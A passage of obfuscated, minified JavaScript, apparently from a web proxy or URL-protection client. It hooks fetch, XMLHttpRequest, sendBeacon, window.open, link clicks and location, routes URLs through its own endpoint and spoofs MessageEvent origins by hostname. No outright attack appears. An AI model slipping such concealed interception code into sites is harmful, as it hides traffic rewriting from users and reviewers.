HQ=Hg[Fx(0xb5e)],{additionalHeaders:Hd,url:Hn}=Mw(Hl,0x0,Hg),Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hn[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),'endpoint':Z1['A'][Fx(0x633)]});return{'protectedInput':new Hl[(Fx(0x481))](Hw),'originalUrl':HQ,'additionalHeaders':Hd};}if(Fx(0x1d8)==typeof Hg){const HC=Hg,Hi=Z9['A'][Fx(0xc0a)](Hl)[Fx(0x5f0)][Fx(0xc0a)][Fx(0xea3)](Hl[Fx(0xe41)]),{additionalHeaders:HB,url:HS}=Mw(Hl,0x0,(0x0,Z0['Xz'])(Hg,Hi));return{'protectedInput':(0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':HS[Fx(0xb5e)],'kind':Z0['MN'][Fx(0xefb)],'baseUrl':Hi,'endpoint':Z1['A'][Fx(0x633)]}),'originalUrl':HC,'additionalHeaders':HB};}return console[Fx(0x828)](Fx(0x9f4),Hg,typeof Hg),Hg;}function Mw(Hl,Hx,Hg){const Fg=kj,Hy={},HI=new Hl[(Fg(0x481))](Hg);if((Fg(0x4d7)===HI[Fg(0xc95)]||Fg(0xc70)===HI[Fg(0xc95)])&&Fg(0x1087)===HI[Fg(0xf4c)]){const Hm=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xec4));null!==Hm&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xec4)),Hy[Fg(0xec4)]=Hm);const HQ=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x38d));null!==HQ&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x38d)),Hy[Fg(0x38d)]=HQ);const Hd=HI[Fg(0xb5e)][Fg(0xe28)],Hn=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1076));Hd>=0x1388&&Hn&&Hn[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1076)),Hy[Fg(0x1076)]=Hn);const Hw=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xbde));Hd>=0x1388&&Hw&&Hw[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xbde)),Hy[Fg(0xbde)]=Hw);const HC=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1bc));Hd>=0x1388&&HC&&HC[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1bc)),Hy[Fg(0x1bc)]=HC);const Hi=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xdb3));Hd>=0x1388&&Hi&&Hi[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xdb3)),Hy[Fg(0xdb3)]=Hi);const HB=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1033));Hd>=0x1388&&HB&&HB[Fg(0xe28)]>=0x1f4&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1033)),Hy[Fg(0x1033)]=HB);const HS=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xa16));Hd>=0x1388&&HS&&HS[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xa16)),Hy[Fg(0xa16)]=HS);}if(HI[Fg(0xc95)][Fg(0xe5f)](Fg(0x862))&&Fg(0x5e4)===HI[Fg(0xf4c)]){const Hv=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0xf28));Hv&&Hv[Fg(0xe28)]>=0x3e8&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0xf28)),Hy[Fg(0xf28)]=Hv);}if(Fg(0xa1b)===HI[Fg(0xc95)]&&Fg(0x9c0)===HI[Fg(0xf4c)]){const R0=HI[Fg(0x62e)][Fg(0xc0a)](Fg(0x1f0));null!==R0&&(HI[Fg(0x62e)][Fg(0xe46)](Fg(0x1f0)),Hy[Fg(0x1f0)]=R0);}return{'url':HI,'additionalHeaders':Hy};}async function MC(Hl,Hx,Hg){const Fy=kj,Hy=Hg[Fy(0x91f)];if(!Md(Hl,Hg))throw new TypeError(Fy(0x953));let HI='';const Hm=new URL(Hg[Fy(0x91f)]);if(Fy(0x688)===Hm[Fy(0xc95)]||Fy(0x69c)===Hm[Fy(0xc95)]&&Fy(0x790)===Hm[Fy(0xf4c)]&&'1'===Hm[Fy(0x62e)][Fy(0xc0a)](Fy(0xb19))){const Hi=await async function(HB){const FI=Fy,HS=new DecompressionStream(FI(0xb19)),Hv=HB[FI(0x1032)](HS),R0=await new Response(Hv)[FI(0x25b)]();return new TextDecoder()[FI(0xc6f)](new Uint8Array(R0));}(Hg[Fy(0x1010)]);HI=await async function(HB){const Fm=Fy,HS=new TextEncoder()[Fm(0x6c2)](HB),Hv=new CompressionStream(Fm(0xb19)),R0=Hv[Fm(0xcbb)][Fm(0xb4c)]();return R0[Fm(0x357)](HS),R0[Fm(0xe1f)](),await new Response(Hv[Fm(0x3ba)])[Fm(0x25b)]();}(Hi);}else HI=await async function(HB){const FQ=Fy,HS=HB[FQ(0x9f1)](),Hv=new TextDecoder();let R0='';return async function R1(){const Fd=FQ,{done:R2,value:R3}=await HS[Fd(0xd15)]();return R2?R0:(R0+=Hv[Fd(0xc6f)](R3,{'stream':!0x0}),R1());}();}(Hg[Fy(0x1010)]);const HQ=Mw(Hl,0x0,new Hl[(Fy(0x481))](Hg[Fy(0x91f)])),Hd=HQ[Fy(0x91f)],Hn=HQ[Fy(0xa3a)],Hw=new Hl[(Fy(0x609))]((0x0,Z0['Wq'])({'protectUrlContext':Hx,'url':Hd[Fy(0xb5e)],'baseUrl':Z9['A'][Fy(0xc0a)](Hl)[Fy(0x5f0)][Fy(0xc0a)][Fy(0xea3)](Hl[Fy(0xe41)]),'endpoint':Z1['A'][Fy(0x633)]}),{'method':Hg[Fy(0x2d8)],'browsingTopics':!!isSecureContext,'body':HI,'cache':Hg[Fy(0xb7a)],'credentials':Hg[Fy(0x63f)],'headers':Hg[Fy(0xddc)],'integrity':Hg[Fy(0xef6)],'keepalive':Hg[Fy(0x635)],'mode':Hg[Fy(0x7a3)],'redirect':Hg[Fy(0xbc6)],'referrer':Hg[Fy(0xbbc)],'referrerPolicy':Hg[Fy(0xc09)],'signal':Hg[Fy(0xf13)]}),HC=new Hl[(Fy(0x481))](Hy);if([Fy(0xcde),Fy(0x1055),Fy(0xa94),Fy(0xab3)][Fy(0xca5)](HC[Fy(0xc95)]))throw new Error(Fy(0xdca));return{'protectedInput':Hw,'originalUrl':Hy,'additionalHeaders':Hn};}function Mi(Hl,Hx,Hg){const Fn=kj;if(Hx){const Hy=Fn(0xddc)in Hx?new Headers(Hx[Fn(0xddc)]):Hl instanceof Request?new Headers(Hl[Fn(0xddc)]):new Headers();for(const [HI,Hm]of Object[Fn(0x706)](Hg))Hy[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](HI),Mq(Hm));Hx[Fn(0xddc)]=Hy;}else{const HQ=new Headers(Hl instanceof Request?Hl[Fn(0xddc)]:{});for(const [Hd,Hn]of Object[Fn(0x706)](Hg))HQ[Fn(0x9a8)](Fn(0x37c)[Fn(0x20c)](Hd),Mq(Hn));Hx={'headers':HQ};}return Hx;}var MB=H(0x1fc3);function MS(){const Fw=kj;var Hl,Hx;const Hg=null!==(Hl=null===(Hx=window[Fw(0x890)])||void 0x0===Hx?void 0x0:Hx[Fw(0x628)])&&void 0x0!==Hl?Hl:[];if(Array[Fw(0xa8b)](Hg)){Z4['A'][Fw(0xd28)](Fw(0xbba)[Fw(0x20c)](Hg[Fw(0xe28)],Fw(0x1dc)));for(const Hy of Hg)try{Hy(window[Fw(0x890)]);}catch(HI){Z4['A'][Fw(0xd28)](Fw(0xa51),HI);}Z4['A'][Fw(0xd28)](Fw(0x87a)),window[Fw(0x890)][Fw(0x628)]={'push':function(Hm){const FC=Fw;try{Hm(window[FC(0x890)]);}catch(HQ){Z4['A'][FC(0xd28)](FC(0xa51),HQ);}}};}}async function Mv(Hl,Hx,Hg,Hy){const Fi=kj,HI=Array[Fi(0x332)](Hl[Fi(0xe41)][Fi(0xebd)])[Fi(0x30c)](Hm=>!Hy[Fi(0xca5)](Hm))[Fi(0x30c)](Hm=>!(0x0,Z0['EW'])(Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm)));Hy[Fi(0x8b3)](...HI);for(const Hm of HI){const HQ=Z9['A'][Fi(0xc0a)](Hl)[Fi(0x52c)][Fi(0xc0a)][Fi(0xce8)](Hm);(0x0,Z8['pI'])(Hg,HQ)&&await(0x0,MB['A1'])(Hl,Hx,HQ)&&((0x0,MB['VL'])(Hl,Hx,HQ),(0x0,MB['AG'])(Hl,Hx,Hm));}}function H0(Hl,Hx,Hg){const Hy=[];return()=>{const FB=a2M;Mv(Hl,Hx,Hg,Hy);const HI=[...Hg[FB(0xf53)][FB(0x729)](HQ=>FB(0xc54)[FB(0x20c)](HQ,FB(0x6ee))[FB(0x20c)](HQ,'\x22]')),...Hg[FB(0x8fd)][FB(0x729)](HQ=>'#'[FB(0x20c)](CSS[FB(0xfe8)](HQ),',.')[FB(0x20c)](CSS[FB(0xfe8)](HQ))),...Hg[FB(0xbc8)][FB(0x729)](HQ=>'['[FB(0x20c)](HQ,']')),...Hg[FB(0xa71)][FB(0x729)](HQ=>HQ[FB(0xe7c)][FB(0x729)](Hd=>'['[FB(0x20c)](HQ[FB(0x64d)],'=\x22')[FB(0x20c)](Hd,'\x22]')))[FB(0x47f)](),...Hg[FB(0xf7f)][FB(0x729)](HQ=>''[FB(0x20c)](HQ))][FB(0x4cc)](',');for(const HQ of Array[FB(0x332)](Z9['A'][FB(0xc0a)](Hl)[FB(0x313)][FB(0xce8)](Hl[FB(0xe41)],HI)))(0x0,MB['M5'])(Hx,Hg,HQ);for(const Hd of Array[FB(0x332)](Hl[FB(0xe41)][FB(0x79e)]))try{var Hm;if(Hd[FB(0x5bb)]===Hd[FB(0xc4b)][FB(0xe28)])continue;if(Hd[FB(0x5bb)]=Hd[FB(0xc4b)][FB(0xe28)],FB(0xa1c)===Hd[FB(0x4b7)][FB(0xda2)])continue;if(null!==(Hm=Hd[FB(0xa96)])&&void 0x0!==Hm&&null!==(Hm=Hm['id'])&&void 0x0!==Hm&&Hm[FB(0xca5)](FB(0xe4d)))continue;(0x0,MB['VE'])(Hx,Hg,Hd[FB(0xc4b)]);}catch(Hn){(0x0,MB['vR'])(Hx,Hl,Hd);}MS();};}var H1=H(0xcc4);function H2(Hl){const FS=kj;try{const Hx=new URL(Hl),Hg=new URL(Z1['A'][FS(0x633)])[FS(0xc95)];return Hx[FS(0xc95)][FS(0xe5f)](Hg);}catch{return!0x1;}}function H3(Hl,Hx,Hg,Hy){const Fv=kj;let HI=arguments[Fv(0xe28)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Hm=Hx+'_'+Hg;if(function(HQ,Hd){var Hn;return!(null===(Hn=function(Hw){const HC=function(Hi){const f0=a2M;return f0(0xe8a)+(0x0,H1['t'])(Hi[f0(0x2f7)][f0(0xc95)]+f0(0xb09));}(Hw);return Hw[HC]||(Hw[HC]={}),Hw[HC];}(HQ))||void 0x0===Hn||!Hn[Hd]);}(Hl,Hm)){const HQ=function(Hd){const Hn=function(Hw){const f1=a2M;return f1(0xe8a)+(0x0,H1['t'])(Hw[f1(0x2f7)][f1(0xc95)]+f1(0x57a));}(Hd);return Hd[Hn]||(Hd[Hn]={}),Hd[Hn];}(Hl);HQ[Hm]||(HQ[Hm]=function(Hd){const f2=Fv;for(var Hn=arguments[f2(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];if(HI&&!HI[f2(0xce8)](this,...Hw))return Hd[f2(0xce8)](this,...Hw);try{return Hy[f2(0xce8)](this,Hd,...Hw);}catch(Hi){return Z4['A'][f2(0xd28)](f2(0xa68)+Hx+'.'+Hg,Hi[f2(0x22f)],...Hw),Hd[f2(0xce8)](this,...Hw);}});}else Mx(Hl,Hx,Hg,function(){const f3=Fv,Hd=Z9['A'][f3(0xc0a)](Hl)[Hm];for(var Hn=arguments[f3(0xe28)],Hw=new Array(Hn),HC=0x0;HC<Hn;HC++)Hw[HC]=arguments[HC];return Hy[f3(0xce8)](this,Hd,...Hw);},HI);}function H4(Hl,Hx,Hg,Hy){const f4=kj;if(Hx[f4(0xa12)]||Hx[f4(0x100c)])return;Hx[f4(0xa12)]=!0x0,Z9['A'][f4(0x6cb)](Hx),(function(){const f5=f4;let HQ=arguments[f5(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Hd=f5(0x99a);if(Z9['A'][f5(0xc0a)](window)[f5(0x786)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],f5(0x5d7)[f5(0x20c)](Hd,'\x22]')))return;const Hn=window[f5(0xe41)][f5(0xba9)](f5(0xb24));Z9['A'][f5(0xc0a)](window)[f5(0xdda)][f5(0xce8)](Hn,f5(0x5a9),Hd),Z9['A'][f5(0xc0a)](window)[f5(0x45b)][f5(0xce8)](window[f5(0xe41)][f5(0x7f3)],Hn),Z9['A'][f5(0xc0a)](window)[f5(0xc20)][f5(0xce8)](window,f5(0x22f),Hw=>{const f6=f5;switch(Hw[f6(0x8bc)][f6(0xd3a)]){case f6(0xf2f):if(f6(0x289)===Hw[f6(0x8bc)][f6(0x5a9)])return setTimeout(()=>{const f7=f6;var HC;return null===(HC=HQ[f7(0xf8e)])||void 0x0===HC?void 0x0:HC[f7(0xce8)](HQ);},0x0),HQ[f6(0xcb8)]&&setTimeout(()=>{const f9=f6;var HC;const Hi=function(HB){const f8=a2M,HS=[];let Hv=HB;for(;Hv!==window[f8(0xe06)];){try{HS[f8(0x8b3)](Hv[f8(0x5a9)]);}catch(R0){}Hv=Hv[f8(0xd35)];}return HS;}(Hw[f9(0xeef)]);Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]&&Hi[f9(0x8b3)](Hw[f9(0x8bc)][f9(0x8bc)][f9(0x5a9)]),null===(HC=HQ[f9(0xcb8)])||void 0x0===HC||HC[f9(0xce8)](HQ,function(HB){const fZ=f9,HS=window[fZ(0xac8)][fZ(0xae1)]()[fZ(0xc8b)]()[fZ(0x729)](Hv=>(Hv[fZ(0x8e7)]||Hv[fZ(0x8e9)])())[fZ(0x30c)](Hv=>HB[fZ(0xc06)](R0=>R0[fZ(0xca5)](Hv)));return HS[fZ(0xe28)]<=0x1?HS[0x0]:HS[fZ(0xd88)]((Hv,R0)=>R0[fZ(0xe28)]-Hv[fZ(0xe28)])[0x0];}(Hi));},0x0),M8(Hw[f6(0x8bc)][f6(0x8bc)]);break;case f6(0x2ba):if(f6(0xd7d)===Hw[f6(0x8bc)][f6(0x5a9)])return M9(Hw[f6(0x8bc)][f6(0x8bc)]);}});}({'onClickAutoRecovery':HQ=>{const fH=f4;!function(Hd,Hn,Hw){const fM=a2M;Zg(Hd,fM(0xa2c),(arguments[fM(0xe28)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[fM(0x9a8)](fM(0x47c),Hn)[fM(0x9a8)](fM(0x3d0),Hw)[fM(0x9a8)](fM(0xfc2),new URL(location[fM(0xb5e)])[fM(0xfc2)]));}(Hl,HQ||fH(0xdd6),'');}})),Hx[f4(0xe41)][f4(0x54e)](f4(0x289),HQ=>{const fR=f4;if(HQ[fR(0xb1e)])return;let Hd=HQ[fR(0x981)];for(;Hd instanceof Hx[fR(0x3d7)]&&'a'!==(null===(Hn=Hd)||void 0x0===Hn||null===(Hn=Hn[fR(0xf7f)])||void 0x0===Hn?void 0x0:Hn[fR(0x1f9)]());){var Hn;Hd=Hd[fR(0x7f5)];}if(Hd){var Hw;let HC=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0xb5e));if(fR(0x1d8)!=typeof HC||HC[fR(0xa95)](fR(0xf5c)))return;const Hi=null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fR(0xcc7)];if(!(0x0,Z0['EW'])(HC))return;const HB=(0x0,Z0['sH'])(HC)[fR(0xe16)];HC=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][fR(0x327)],'baseUrl':Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)]),'endpoint':Z1['A'][fR(0x633)],'extra':{'sourceFrameOrigin':Hi}});let HS=Z9['A'][fR(0xc0a)](Hx)[fR(0xaf2)][fR(0xce8)](Hd,fR(0x990));HS=MD(Hl,HS,Z9['A'][fR(0xc0a)](Hx)[fR(0x5f0)][fR(0xc0a)][fR(0xea3)](Hx[fR(0xe41)])),HQ[fR(0x2c0)]();let Hv=Hx;for(;Zm(Hv,fR(0xf2f),fR(0x289),{'url':HC,'windowFeatures':HS?fR(0x867)[fR(0x20c)](HS):void 0x0,'name':Hx[fR(0x5a9)]}),Hv!==Hx[fR(0xe06)];)Hv=Hv[fR(0xd35)][fR(0x103e)];}}),H3(Hx,f4(0x752),f4(0x844),async function(HQ,Hd,Hn){const fj=f4,{protectedInput:Hw,additionalHeaders:HC}=Md(Hx,Hd)?await MC(Hx,Hl,Hd):Mn(Hx,Hl,Hd);Hn=Mi(Hw,Hn,HC);for(var Hi=arguments[fj(0xe28)],HB=new Array(Hi>0x3?Hi-0x3:0x0),HS=0x3;HS<Hi;HS++)HB[HS-0x3]=arguments[HS];return HQ[fj(0xce8)](this,Hw,Hn,...HB);},function(HQ){const fU=f4;return HQ instanceof Hx[fU(0x609)]?(0x0,Z8['pI'])(Hg,HQ[fU(0x91f)]):(0x0,Z8['pI'])(Hg,HQ);}),H3(Hx,f4(0x783),f4(0x3ee),function(HQ,Hd,Hn){const fr=f4;for(var Hw=arguments[fr(0xe28)],HC=new Array(Hw>0x3?Hw-0x3:0x0),Hi=0x3;Hi<Hw;Hi++)HC[Hi-0x3]=arguments[Hi];if(!(0x0,Z8['pI'])(Hg,Hn))return HQ[fr(0xce8)](this,Hd,Hn,...HC);const HB=Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),{additionalHeaders:HS,url:Hv}=Mw(Hx,0x0,fr(0x1d8)==typeof Hn?(0x0,Z0['Xz'])(Hn,HB):Hn);Hn=fr(0x1d8)==typeof Hn?Hv[fr(0xb5e)]:Hv;const R0=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hn,'kind':Z0['MN'][fr(0xefb)],'baseUrl':Z9['A'][fr(0xc0a)](Hx)[fr(0x5f0)][fr(0xc0a)][fr(0xea3)](Hx[fr(0xe41)]),'endpoint':Z1['A'][fr(0x633)]}),R1=HQ[fr(0xce8)](this,Hd,R0,...HC);for(const [R2,R3]of Object[fr(0x706)](HS))this[fr(0x9a3)](fr(0x37c)[fr(0x20c)](R2),Mq(R3));return R1;}),Mg(Hx,f4(0x783),f4(0xc50),{'get':function(){const fN=f4;for(var HQ,Hd=arguments[fN(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=(null===(HQ=this[fN(0xa10)])||void 0x0===HQ?void 0x0:HQ[fN(0xc50)])||Z9['A'][fN(0xc0a)](Hx)[fN(0x64f)][fN(0xc0a)][fN(0xce8)](this,...Hn);return HC&&(0x0,Z0['EW'])(HC)?(0x0,Z0['sH'])(HC)[fN(0xe16)]:HC;}}),Mx(Hx,f4(0x62f),f4(0xcd4),function(HQ,Hd){const fW=f4;return HQ=(0x0,Z0['EW'])(HQ)?HQ:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fW(0xefb)],'baseUrl':Z9['A'][fW(0xc0a)](Hx)[fW(0x5f0)][fW(0xc0a)][fW(0xea3)](Hx[fW(0xe41)]),'endpoint':Z1['A'][fW(0x633)]}),Z9['A'][fW(0xc0a)](Hx)[fW(0x7c7)][fW(0xce8)](Hx,HQ,{'method':fW(0xee5),'keepalive':!0x0,'body':Hd,'mode':fW(0xc25)}),!0x0;},function(HQ){const fG=f4;return arguments[fG(0xe28)]>0x0&&(0x0,Z8['pI'])(Hg,HQ);}),Mx(Hx,f4(0x752),f4(0x3ee),function(HQ,Hd,Hn){const fP=f4;if(Hn){const Hi=Hn[fP(0x24e)](',')[fP(0x729)](HB=>{const fX=fP;if(HB[fX(0xca5)](fX(0x867))){const HS=HB[fX(0x24e)]('=')[0x1];return fX(0x867)[fX(0x20c)](MD(Hl,HS,Z9['A'][fX(0xc0a)](Hx)[fX(0x5f0)][fX(0xc0a)][fX(0xea3)](Hx[fX(0xe41)])));}return HB;});Hn=Hi[fP(0x4cc)](',');}if([fP(0x218)][fP(0xca5)](HQ)){const HB=Z9['A'][fP(0xc0a)](Hx)[fP(0x705)][fP(0xce8)](this,HQ,Hd,Hn);return new Proxy(HB,{'get':function(HS,Hv){const fD=fP;return fD(0x2f7)===Hv?new Proxy(HS[fD(0x2f7)],{'set':function(R0,R1,R2){const fA=fD;if(fA(0xb5e)===R1){const R3=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R2,'kind':Z0['MN'][fA(0x327)],'baseUrl':Z9['A'][fA(0xc0a)](Hx)[fA(0x5f0)][fA(0xc0a)][fA(0xea3)](Hx[fA(0xe41)]),'endpoint':Z1['A'][fA(0x633)]});return ZC(Hx,HB,R3,Hn),R0[R1]=R3;}return R0[R1]=R2;}}):HS[Hv];}});}var Hw;HQ&&fP(0x1d8)==typeof HQ&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fP(0x327)],'baseUrl':Z9['A'][fP(0xc0a)](Hx)[fP(0x5f0)][fP(0xc0a)][fP(0xea3)](Hx[fP(0xe41)]),'endpoint':Z1['A'][fP(0x633)],'extra':{'sourceFrameOrigin':null===(Hw=MQ(Hx))||void 0x0===Hw?void 0x0:Hw[fP(0xcc7)]}}));let HC=Hx;for(;Zm(HC,fP(0xf2f),fP(0x289),{'url':HQ,'target':Hd,'windowFeatures':Hn,'name':Hx[fP(0x5a9)]}),HC!==Hx[fP(0xe06)];)HC=HC[fP(0xd35)][fP(0x103e)];return Hx;},function(HQ,Hd,Hn){return(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xb2d),f4(0x91f),{'get':function(){const fo=f4;for(var HQ=arguments[fo(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fo(0xc0a)](Hx)[fo(0x1002)][fo(0xc0a)][fo(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)?(0x0,Z0['sH'])(Hw)[fo(0xe16)]:Hw;}});const HI=!(null==Hy||!Hy[f4(0x872)]);function Hm(){const fb=f4;if(this instanceof Hx[fb(0x8aa)]){const HQ=Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0x9a5));if(null!=HQ&&HQ[fb(0xa95)](fb(0xc97)))return!0x1;if(fb(0x539)===Z9['A'][fb(0xc0a)](Hx)[fb(0xaf2)][fb(0xce8)](this,fb(0xfaa)))return!0x0;}return((Hd,Hn,Hw)=>{const fu=fb;if(Hn instanceof Hd[fu(0xab8)]){const HC=Z9['A'][fu(0xc0a)](Hd)[fu(0x1035)][fu(0xc0a)][fu(0xce8)](Hn);if((0x0,ZR['_'])(HC)||(0x0,Z8['Bo'])(Hw,HC))return!0x0;for(const Hi of Z9['A'][fu(0xc0a)](Hd)[fu(0x542)][fu(0xc0a)][fu(0xce8)](Hn))if((0x0,ZR['_'])(Hi)||(0x0,Z8['Bo'])(Hw,Hi))return!0x0;}return!0x1;})(Hx,this,Hg);}HI&&Mx(Hx,f4(0x7fd),f4(0x54e),function(HQ,Hd,Hn){const fY=f4,Hw=Z9['A'][fY(0xc0a)](Hx)[fY(0xc20)][fY(0xce8)](this,HQ,Hd,Hn);try{var HC;const Hi=fY(0x1d8)==typeof HQ&&fY(0x556)===HQ[fY(0x1f9)](),HB=fY(0x784)!==(null===(HC=Hx[fY(0xe41)])||void 0x0===HC?void 0x0:HC[fY(0x398)]),HS=this===Hx[fY(0xe41)]||this===Hx;if(Hi&&HB&&HS){const Hv=()=>{const fk=fY;try{const R0=new Hx[(fk(0x2af))](fk(0xda6));Hd&&fk(0x6c5)==typeof Hd&&fk(0x553)==typeof Hd[fk(0x534)]?Hd[fk(0x534)][fk(0xce8)](Hd,R0):fk(0x553)==typeof Hd&&Hd[fk(0xce8)](this,R0);}catch(R1){}};Hx[fY(0x7bd)](Hv,0x0);}}catch(R0){}return Hw;},function(HQ){const fV=f4;return!0x0===HI&&fV(0x1d8)==typeof HQ&&fV(0x556)===HQ[fV(0x1f9)]();}),Hx[f4(0xec5)]=new Hx[(f4(0x29f))](Hx[f4(0x2f7)],{'get':function(HQ,Hd){const fs=f4;return Hx[fs(0x2f7)][Hd];},'set':function(HQ,Hd,Hn){const fT=f4;return Hx[fT(0x2f7)][Hd]=Hn,!0x0;}}),Mg(Hx,f4(0x8aa),f4(0x9a5),{'get':function(){const fp=f4;for(var HQ=arguments[fp(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fp(0xc0a)](Hx)[fp(0x933)][fp(0xc0a)][fp(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fp(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fF=f4;for(var Hd=arguments[fF(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return HQ?HQ[fF(0xa95)](fF(0xe14))?(HQ=Ms(HQ,Hl,Hx),Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn)):(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fF(0xe16)])?Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fF(0x987)],'baseUrl':Z9['A'][fF(0xc0a)](Hx)[fF(0x5f0)][fF(0xc0a)][fF(0xea3)](Hx[fF(0xe41)]),'endpoint':Z1['A'][fF(0x633)]}),...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn);}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xc4c),f4(0xcc7),{'get':function(){const ff=f4;if(ff(0x9f5)===this[ff(0x8bc)])return ff(0xd99);if(this[ff(0x8bc)][ff(0x5a9)]&&ff(0x1d8)==typeof this[ff(0x8bc)][ff(0x5a9)]&&this[ff(0x8bc)][ff(0x5a9)][ff(0xa95)](ff(0xadc)))return window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x9cf))?ff(0x547):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbeb))?ff(0x585):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xfd1))?ff(0x648):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x6b8))?ff(0xc55):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x526))?ff(0x8c1):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x1c2))?ff(0x3a8):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x84d))?ff(0x54b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x403))?ff(0x974):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x480))?ff(0x8ba):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xc80))?ff(0x224):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x358))?ff(0x5fc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x5d8))?ff(0x6b7):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbe9))?ff(0xdcc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xf25))?ff(0x53b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x58f))?ff(0x5b2):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x49c))?ff(0xd74):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x95c))?ff(0xe72):ff(0x7d6);try{if(window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x361))&&ff(0x1d8)==typeof this[ff(0x8bc)]&&ff(0x1031)===JSON[ff(0xa09)](this[ff(0x8bc)])[ff(0x425)])return ff(0xaa0);}catch(HC){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xd0b)))try{var HQ;const Hi=JSON[ff(0xa09)](this[ff(0x8bc)]);if(null!==(HQ=Hi[ff(0x479)])&&void 